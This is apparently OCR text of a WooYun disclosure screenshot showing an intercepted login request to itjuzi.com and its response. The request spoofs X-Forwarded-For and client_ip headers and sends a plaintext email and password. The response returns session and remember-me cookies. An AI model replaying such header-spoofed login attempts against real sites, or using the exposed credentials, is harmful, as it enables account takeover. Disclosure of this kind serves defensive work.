 Request
Raw Params Headers Hex
POST /user/ajax/login HTTP/1.1
Host: itjuzi.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:39.0) Gecko/20100101
Firefox/39.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://itjuzi.com/
Content-Length: 49
Cookie:
X-Forwarded-For: 180.175.184.13
client_ip: 180.175.184.13
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
uname=ca1101%40126.com&upwd=123123&remember=false
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
X-Powered-By: PHP/5.4.41
Set-Cookie:
cisession=a%3A5%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A3
2%3A%220216fcea11d78319135e0df7bb6339d1%22%3Bs%3A10%
3A%22ip_address%22%3Bs%3A14%3A%22121.62.161.140%22%3Bs
%3A10%3A%22user_agent%22%3Bs%3A72%3A%22Mozilla%2F5.0+
%28Windows+NT+6.3%3B+WOW64%3B+rv%3A39.0%29+Gecko%2
F20100101+Firefox%2F39.0%22%3Bs%3A13%3A%22last_activity%2
2%3Bi%3A1436775467%3Bs%3A9%3A%22user_data%22%3Bs%3A0
%3A%22%22%3B%7D46830b8f8a56a7ad3da8b34b1a4b5f62;
expires=Mon, 13-Jul-2015 10:17:47 GMT; path=/; domain=.itjuzi.com
Set-Cookie:
cisession=a%3A4%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A3
2%3A%220216fcea11d78319135e0df7bb6339d1%22%3Bs%3A10%
3A%22ip_address%22%3Bs%3A14%3A%22121.62.161.140%22%3Bs
%3A10%3A%22user_agent%22%3Bs%3A72%3A%22Mozilla%2F5.0+
%28Windows+NT+6.3%3B+WOW64%3B+rv%3A39.0%29+Gecko%2
F20100101+Firefox%2F39.0%22%3Bs%3A13%3A%22last_activity%2
2%3Bi%3A1436775467%3B%7D54663abaaa807e7b9e438d6d08f81
307; expires=Mon, 13-Jul-2015 10:17:47 GMT; path=/;
domain=.itjuzi.com
Set-Cookie: front_identity=ca1101%40126.com; expires=Tue,
14-Jul-2015 08:19:27 GMT; path=/; domain=.itjuzi.com
Set-Cookie:
front_remember_code=b35e19c14c7502992b5f159e0cfe01757af097
85; expires=Tue, 14-Jul-2015 08:19:27 GMT; path=/;
domain=.itjuzi.com
Content-Length: 16
{"success":true}
? < + > Type a search term 0 matches
www.wooyun.org
1,399 bytes | 191 millis